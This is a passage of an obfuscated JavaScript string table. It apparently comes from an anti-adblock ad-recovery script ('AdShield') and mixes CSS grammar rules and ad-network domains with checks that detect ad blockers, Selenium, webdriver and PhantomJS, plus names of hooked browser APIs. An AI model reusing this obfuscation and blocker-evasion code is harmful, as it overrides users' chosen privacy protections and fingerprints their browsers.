only?','<media-in-parens>\x20[and\x20<media-in-parens>]+','destroySlots','[jis78|jis83|jis90|jis04|simplified|traditional]','Type\x20of\x20node\x20should\x20be\x20an\x20Object','EventTarget_addEventListener','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','json.parse','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','invalid\x20protect-id\x20prefix:\x20','parseWithFallback','preventDefault','AdShield\x20API\x20cmd.push','male|female|neutral','flashtalking.com','aWQ=','invalid\x20protect-id\x20key:\x20','https://t.html-load.com','compareByOriginalPositionsNoSource','HTMLImageElement_src','sort','Hex\x20digit\x20is\x20expected','HEAD','[pack|next]||[definite-first|ordered]','html','ad.as.amanad.adtdp.com','hasOwnProperty','auto|none','explicit','isInAdIframe','selector(\x20<complex-selector>\x20)','Event_stopPropagation','matchProperty','releaseEvents','end','span','document.head.appendChild,\x20removeChild,\x20childNodes','windowSize','create','none|auto','is_admiral_active','firstCharOffset','/cou/iframe','HTMLIFrameElement_contentDocument','ads-refinery89.adhese.com','as_modal_loaded','<percentage>|<length>','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','enc_prev_ius','XMLHttpRequest_open','DisallowEmpty','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','HTMLElement_title','cs.lkqd.net','Boolean','only','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','options','in2w_key','HTMLMetaElement_httpEquiv','auto-add|add(\x20<integer>\x20)|<integer>','_sourceRoot','https://report.error-report.com/modal?','Document_querySelector','jump-start|jump-end|jump-none|jump-both|start|end','Event','#adshield','padding-bottom','usedJSHeapSize','chrome','asadcdn.com','adthrive.com','<\x27margin-top\x27>','/media/vpaid-display/iframe.html','PseudoClassSelector','compareByGeneratedPositionsInflated','leftComparison','<keyframes-name>','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','HTMLMediaElement_src','phantomas','parseCustomProperty','flux-cdn.com','scrollWidth','Element_id','silent','https://s.teag.ad-shield.io/2/857374/analytics.js','wrong\x20googletag.pubads()','content_ad','errArgs','[name^=\x22google_ads_iframe\x22]','/getconfig/sodar','indexOf','window.parent.parent.confiant.services().onASTAdLoad','omid-','Document_querySelectorAll','[<container-name>]?\x20<container-condition>','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','Unexpected\x20end\x20of\x20input','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','MSG_ACK_VISIBLE','setSource','no-cache','CDO-token','aXRoYw==','Range','sharethrough.com','createSingleNodeList','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','smsonline.cloud','data-target','saturate(\x20<number-percentage>\x20)','turn','[normal|small-caps]','isAdblockUser','selector','checkAtruleName','auto|fixed','brightness(\x20<number-percentage>\x20)','domains','createItem','opacity(\x20[<number-percentage>]\x20)','/favicon.png?','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','static|relative|absolute|sticky|fixed|-webkit-sticky','ident-token','div','document.documentElement\x20is\x20undefined','`\x20is\x20missed','always|[anchors-valid||anchors-visible||no-overflow]','go.affec.tv','concat','slotResponseReceived','ins','<div','<namespace-prefix>?\x20[<string>|<url>]','getConfig','tcloaded','__hooked','alert','rhombusads.com','/bq/','body\x20>\x20div\x20>\x20span','__lastWatirAlert','lookupTypeNonSC','<\x27margin-left\x27>{1,2}','banner-ad','ads-partners.coupang.com','<target-counter()>|<target-counters()>|<target-text()>','/negotiate/script-set-value?passcode=','keepOriginalAcceptableAds','CDO','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','doubleclick.net','{-token','createList','plainchicken.com','window.top.document.domain;','eatIdent','object-keys','`\x20structure\x20definition','auto|balance|stable|pretty','insertBefore','cache_adblock_circumvent_score','HTMLAnchorElement_hash','tunebat.com','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','text','custom-ident','consumeUntilExclamationMarkOrSemicolon','ad01','ab43d8d5','math-random','Window_requestIdleCallback','getWindowId','<\x27left\x27>','Intl','form','https://hbopenbid.pubmatic.com/translator','Wrong\x20value\x20`','window.as_location','170UNWdFI','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','Mismatch','positions','esp.rtbhouse.com','useragent','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','w\x20=\x20window.parent;','<keyframe-block>+','CDC-token','firefox_etp_enabled','dpi','attributionsrc','adContainer','__prehooked','baseURI','idx','atrulePrelude','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','<repeat-style>#','Invalid\x20protect\x20url:\x20','as-click-message-handler-added','HTMLVideoElement_poster','parseInt','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','__as_is_xhr_loading','preload','ping','skip-node','sessionId','enter','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','apply','sin(\x20<calc-sum>\x20)','x-frame-height','At-rule\x20`@','Function_toString','isNaN','sync.search.spotxchange.com','ex.ingage.tech','none|<angle>|[x|y|z|<number>{3}]&&<angle>','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','<\x27padding-left\x27>{1,2}','visible','replaceSync','add','setRequestHeader','seedtag.com','onorientationchange','[first|last]?\x20baseline','onetrust-','shouldNegotiateAds','[restore-rejections]\x20handleQueued\x20fetch','position','a24xZWhvNmZqYnI0MHB4YzlpMnE=','getStorageUpdates','/bq/insert','IntersectionObserverEntry','logs','import(\x27','gemius.pl','<\x27justify-self\x27>|anchor-center','text-ads','/iu3','content-box|padding-box|border-box|fill-box|stroke-box|view-box','max','auto|[over|under]&&[right|left]?','adsrvr.org','expires','isVisible','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','addtl_consent','visible|hidden','ltr','\x20|\x20\x20','<media-in-parens>\x20[or\x20<media-in-parens>]+','denied','unhandled\x20exception','class','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','agkn.com','decodeValues','players','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','a.teads.tv',']-token','mozInnerScreenX','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','cmp.osano.com','https://consent.programme-tv.net','content|<\x27width\x27>','initMain','DocumentFragment_querySelector','scaleZ(\x20[<number>|<percentage>]\x20)','set-cookie','index','3lift.com','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','Event_stopImmediatePropagation','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','atrules','unshift','auto|<string>','targeting','lijit.com','consume','transform','calledSelenium','createAuctionNonce','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','Spaces','api.rlcdn.com','pb_','browserKind','findIndex','<percentage>','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','def','normal|<length-percentage>','$cdc_asdjflasutopfhvcZLmcfl_','async','idFilter','ima://','decodeURI','nonzero|evenodd','FontFace','1231024GnGvKJ','crios','mismatchLength','sn_ad_label_','parse','toUpperCase','api.reurl.co.kr','skimresources.com','adshieldMaxRTT','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','flow|flow-root|table|flex|grid|ruby','copy','additionalAdsBait','none|always|column|page|spread','charAt','CSSMozDocumentRule','HTMLLinkElement','\x20used\x20missed\x20syntax\x20definition\x20','https://cmp.computerbild.de','none|repeat(\x20<length-percentage>\x20)','x-frame-width','/negotiate/script-set-value','gigacalculator.com','iframe\x20negotiate\x20msg:\x20','https://ads.adthrive.com/abd/abd.js','__phantomas','google_ads','auto|avoid','lvmin','Frame\x20not\x20visible','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','<\x27height\x27>','readable','from-image|<angle>|[<angle>?\x20flip]','gpt_limited','wrong\x20contentWindow','freestar','Plus\x20sign','caption|icon|menu|message-box|small-caption|status-bar','redirected','defer','\x20is\x20blocked','px-cloud.net','wrap|none','whale','www.whatcar.com','indiatimes.com','shardingIndex','Match','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','userLanguage','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','[INVENTORY]\x20found\x20visible\x20','encodedBodySize','timeZone','HTMLFormElement_target','item\x20doesn\x27t\x20belong\x20to\x20list','276lylZrh','checkAtrulePrelude','<script>window.parent.postMessage(\x27','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','HTMLElement_style','Blob','nearest-neighbor|bicubic','configIndex','__driver_evaluate','setItem','https://static.criteo.net/js/ld/publishertag.prebid.js','_file','HTMLIFrameElement_contentWindow','focus','_grecaptcha_ready','Url\x20or\x20Function\x20is\x20expected','Unexpected\x20input','dvi','[-token','_version','tb|rl|bt|lr',',\x20scrollY:\x20','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','char\x20must\x20be\x20length\x201','and','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','<ident>','NestingSelector','blur(\x20<length>\x20)','/static/topics/topics_frame.html','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','auto|none|text|all','impactify.media','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','pos','cookielaw.org','undefined','infinite|<number>','<!--','addAtrule_','HTMLAnchorElement_host','Unexpected\x20combinator','not\x20<media-in-parens>','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','ops','spawn','toJSON','data-empty-src','code','application/json','scale(\x20[<number>|<percentage>]#{1,2}\x20)','argument\x20val\x20is\x20invalid','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','visit','originalPositionFor','MediaQueryList','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','sleipnir/','as-empty-bidder','tokens','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','string-api','pmdstatic.net','script-src','cefsharp','onetrust.com','getClickUrl','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','substr','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','<length-percentage>|closest-side|farthest-side','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','data-','cmVzZXJ2ZWQySW5wdXQ=','isSleipnir','rubiconproject.com','none|chained','next','parseFloat','defineSlot','firefox','[none|start|end|center]{1,2}','ContentWindow\x20not\x20found','encodeURI','drag|no-drag','scroll-position|contents|<custom-ident>','includeHosts','getComputedStyle','none|[<shape-box>||<basic-shape>]|<image>','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','onabort','content-box|padding-box|border-box','_names','Nth','SYN_URG','<\x27margin-left\x27>','opt/','ups.analytics.yahoo.com','Yml4cXJod245emptNTRvMTJmZTBz','Identifier','phantomjs','contentDocument','getElementsByClassName','onClickAutoRecovery','descriptors','Vertical\x20line\x20is\x20expected','clientHeight','insurads.com','Brackets','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<geometry-box>#','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','AdShield\x20API\x20cmd.push\x20result','normal|small-caps','https://securepubads.g.doubleclick.net/tag/js/gpt.js','middle','<declaration-value>','_blank','capture','<span\x20id=\x22banner-','nextState','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','rch','eatDelim','https://btlr.sharethrough.com/universal/v1','Node_textContent','\x20>\x20','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','790657Ycqyrt','now','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','_last','[<compound-selector>?\x20<pseudo-compound-selector>*]!','messageId','dppx','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','brainlyads.com','hue-rotate(\x20<angle>\x20)','\x20or\x20hex\x20digit','ms,\x20passcode:\x20','as_','NmFreWhvcjgwbTM3c2xmdzF2eHA=','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','single|multiple','getUserIds','clearInterval','config','<\x27border-top-width\x27>','String_replace','`,\x20expected\x20`','none|proximity|mandatory','break','every','onmozfullscreenchange','<line-width>{1,4}','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','shift','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','onError','findDeclarationValueFragments','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','<color>\x20<color-stop-length>?','SVGElement','isArray','hooked_page','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','webGL','auto|loose|normal|strict|anywhere','output','<head','MatchOnce','original_url','lines','text-ad-links','Symbol','https://ad-delivery.net/px.gif?ch=1','AbortError','compareByGeneratedPositionsDeflatedNoLine','nextSibling','adthrive','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','x:\x20','<single-transition>#','\x20requestBids.before\x20hook:\x20','em5iZw==','cqh','device-cmyk(\x20<number>#{4}\x20)','encode','compareByOriginalPositions','medium','<an-plus-b>|even|odd','eval','[data-ad-name]','forceBraces','HTMLScriptElement_src','fxios/','sourcesContent','mimeTypes','ignore|stretch-to-fit','replaceChild','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','<font-weight-absolute>|bolder|lighter','botd','PerformanceResourceTiming_encodedBodySize','credentials','ddg/','none|<image>','isDelim','skip','as-check-script-blocked-ready','c3ZtbQ==','CSSStyleDeclaration_getPropertyValue','filter','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','Terminate\x20-\x20not\x20apply','sameSite','auto|smooth','_prototype','_skipValidation','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','dpcm','<relative-selector>#','HTMLImageElement_srcset','trim','findLast','leaderboard','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','text_ad','cssWideKeywordsSyntax','(E2)\x20Invalid\x20protect\x20url:\x20','mediarithmics.com','https://ap.lijit.com/rtb/bid','osano-','Comment','slice|clone','googletag\x20cmd\x20unshift\x20failed\x20:\x20','Unknown\x20type:\x20','HTMLAnchorElement_search','log','e-planning.net','svb','Blocked\x20prebid\x20request\x20for\x20','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','https://pagead2.googlesyndication.com/pagead/gen_204?id=test&type=test','admz','as-search-','lookupOffset','columns','leboncoin.fr','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','adv-space','get','adshield_apply','ar-v1','Selector','protocol','toString','consumeFunctionName','<ns-prefix>?\x20<ident-token>','hbopenbid.pubmatic.com','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','_ignoreInvalidMapping','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','0|1','warn','__as_is_ready_state_change_loading','Element_setHTMLUnsafe','HTMLLinkElement_as','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','textAd','getElementById','<noscript>','fromCodePoint','isSamsungBrowser','2mdn.net','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','ports','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','pa-pbjs-frame','ad-score.com','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','Window_name','cdn.confiant-integrations.net','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','Advertisement','adpushup','partitioned','Element.remove','&url=','pw-','encodeURIComponent','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','find','player','cef','svi','requestIdleCallback','element-tagName','jg7y.quizlet.com','HTMLIFrameElement_src','symbol','<color>&&<color-stop-angle>?','canvas','none|<position-area>','clip-path','toISOString','signal','conative.network','declarators','none|<filter-function-list>|<-ms-filter-function-list>','UnicodeRange','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','document_getElementById','SelectorList','noktacom.rtb.monetixads.com','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','clear','<complex-selector-list>','[object\x20Intl]','outerHeight','<\x27align-content\x27>\x20<\x27justify-content\x27>?','scripts','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','repeat|stretch|round','tagan.adlightning.com','HTMLAnchorElement_origin','first','rtt','groups','728px',';\x20Priority=Low','<\x27border-width\x27>||<\x27border-style\x27>||<color>','Unknown\x20field\x20`','normal|always','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<\x27top\x27>{1,4}','_as_prehooked_functions','auto|start|end|left|right|center|justify','scrollTo','api.adiostech.com','beforeunload','Failed\x20to\x20detect\x20bot','none|<length>','div#contents','lvi','getTargetingKeys','sectionChange','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','DOMContentLoaded','<ray()>|<url>|<basic-shape>','prebid','aborted','coachjs','/ivt/detect','dump','servenobid.com','parseString','<ident-token>|<function-token>\x20<any-value>?\x20)','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','publift','\x22></script></head><body></body></html>','adpushup.com','innerWidth','before\x20doesn\x27t\x20belong\x20to\x20list','[restore-rejections]\x20restoreDeferredRejections__adblock','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','insertList','hostage','addModule','/negotiate/v4/fetch?passcode=','orbidder.otto.de','as-tester-handler-added','HTMLIFrameElement_name','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','_Selenium_IDE_Recorder','fill','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','URL','\x20undefined','invert(','e6d29821','CrOS','document\x20-\x20link\x20element','getWriter','then','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','<html><head></head><body></body></html>','<feature-value-block>+','vendor','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','repeat','HTMLScriptElement_attributionSrc','originalColumn','protectedHeader','decode','protectCss','https://mp.4dex.io/prebid','structure','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','Url','jsHeapSizeLimit','CSSStyleSheet_replaceSync','getId','https://htlb.casalemedia.com/openrtb/pbjs?s=11111','normal|<feature-tag-value>#','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','getVersion','none|<offset-path>||<coord-box>','filename','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','<body','!important','hasFocus','viously.com','getArg','priority','as_parent','<\x27min-height\x27>','<div\x20class=\x22','<complex-real-selector>#','none|discard-before||discard-after||discard-inner','LayerList','asin(\x20<calc-sum>\x20)','isPropagationStoppedImmediate','snigel-','/ssvast_track/v2','https://hb.minutemedia-prebid.com/hb-mm-multi','fill|contain|cover|none|scale-down','eat','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','getLocation','Element_attributes','none|<shadow-t>#','adClosed','[clip|ellipsis|<string>]{1,2}','Number\x20of\x20function\x20is\x20expected','getProperty','Document_createElement','getSlotElementId','js-tag.zemanta.com','<url>|<string>','_ad','as_handler_set','doubleverify.com','setImmediate','/prebid.js','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','document.hidden','text_ads','top|bottom|block-start|block-end|inline-start|inline-end','matchAtruleDescriptor','<url>\x20<decibel>?|none','_isTcfNeeded','https://07c225f3.online','adshield-loaded','avt','aW5wdXQ=','Css','MatchOnceBuffer','appier.net','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','sdkVersion','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','TkduRThhX3kuRmpZTz00dzNdcDc=','https://c.html-load.com','method','sourceRoot','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','adsafeprotected.com','botd\x20timeout','padStart','argument\x20name\x20is\x20invalid','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','<single-animation-play-state>#','str','Window_setInterval','https://qa.html-load.com','3rd-party\x20script\x20error','<number-percentage>{1,4}\x20fill?','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','revert','lvh','scrollBy','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<\x27inset-block-end\x27>','GET','_self','<\x27top\x27>','base','comma-token','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','privacy-center.org','Counter','<\x27inset-block\x27>','prototype','meta[http-equiv=\x22Content-Security-Policy\x22]','encodeUrl','Unknown\x20node\x20type\x20`','consumeUntilBalanceEnd','keyval','reserved1','dyv1bugovvq1g.cloudfront.net','data:','request_id','https://c.amazon-adsystem.com/aax2/apstag.js','<empty\x20string>','dotomi.com','bmxvYw==','gpt-tdn','wdioElectron','()\x20=>\x20version','skipUntilBalanced','mediatradecraft.com','genieesspv.jp','escape','stpd.cloud','iframe\x20load\x20error:\x20','/widgets.html','external','display\x20none','<\x27caret-color\x27>||<\x27caret-shape\x27>','auto|<color>{2}','custom','normal|[<string>\x20<number>]#','separate|collapse|auto','Feature','ag.dns-finder.com','AS-ENCODED-VAL','tail','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','div[aria-label=\x22Ads\x22]','flatMap','400578HoXQvT','__webdriver_script_func','margin-left','__fr','anonymous','push','<length>||<color>','getName','isActive','cfdc6c77','windowExternal','d2VneWpwenV4MzhxMmE5dm1pZm90','host','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','Document_getElementsByClassName','generate','auto','[left|right]||[top|bottom]','HTMLFormElement','getLocationFromList','<media-not>|<media-and>|<media-or>|<media-in-parens>','gpt-highfivve','economy|exact','no-limit|<integer>','rlh','getAtrulePrelude','action','272497IICHMh','return','tel:','getRandomValues','[<length-percentage>|left|center|right]#','notebookcheck.com','https://pagead2.googlesyndication.com/gampad/ads',';\x20SameSite=Strict','autobild.de','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','trident','scrollY','HTMLMetaElement','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','sendXHR','_parent','cos(\x20<calc-sum>\x20)','decorator','clientWidth','&domain=','HTMLElement_innerText','bidswitch.net','<media-query-list>','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','Keyword','MSG_ACK_INVISIBLE','toStringTag','ad_','start|end|center|justify|distribute|stretch','Response','idSubstring','Failed\x20to\x20detect\x20gpt\x20fetch','Parentheses','basename','attributes','aria-label','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','as_session_id','sascdn.com','[alternate||[over|under]]|inter-character','optidigital.com','lineItemId','id5-sync.com','useractioncomplete','[<type-selector>?\x20<subclass-selector>*]!','iframe\x20msg\x20err:\x20','Worker','localeCompare','!term','visible|auto|hidden','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','flat','unsortedForEach','<div\x20class=\x22CAN_content\x22>','!boolean-group','.end','<outline-radius>','memoryLimitThreshold','$cdc_asdjflasutopfhvcZLmcf','visualViewport','el.quizlet.com','__lastWatirConfirm','Expect\x20a\x20keyword','pub_728x90','ACK','min(\x20<calc-sum>#\x20)','stickyadstv.com','window','window.external\x20is\x20undefined','serif|sans-serif|cursive|fantasy|monospace','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','hooked','Y29rcQ==','adtrafficquality.google','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','cpmstar.com','[<length-percentage>|auto]{1,2}|cover|contain','data-sdk','toPrimitive','\x20is\x20not\x20a\x20constructor\x20or\x20null','server','[lining-nums|oldstyle-nums]','skewX(\x20[<angle>|<zero>]\x20)','<single-animation-timeline>#','<counter-style-name>|symbols(\x20)','none|<custom-ident>+','idSubstrings','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','collect','auto|text|none|contain|all','ybar','data-src','postMessage','tpmn','normal|<percentage>','upright|rotate-left|rotate-right','s.amazon-adsystem.com','none|<position>#','presage.io','Element_matches','perspective(\x20[<length\x20[0,∞]>|none]\x20)','ats.rlcdn.com','none|<track-list>|<auto-track-list>','#as_domain','videostep.com','referrer','slotRequested','auto|none|antialiased|subpixel-antialiased','.gamezop.com','opts','mismatchOffset','Expect\x20a\x20number','read','ad-unit','searchParams','isEncodedUrl','write','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x